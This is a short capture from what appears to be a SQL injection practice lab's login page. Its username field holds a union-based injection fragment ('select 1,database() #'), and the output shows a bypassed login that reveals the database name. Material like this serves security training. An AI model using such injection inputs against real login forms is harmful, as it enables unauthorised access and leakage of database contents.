 Welcome Dhakkan
Username : nion select 1,database() #
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN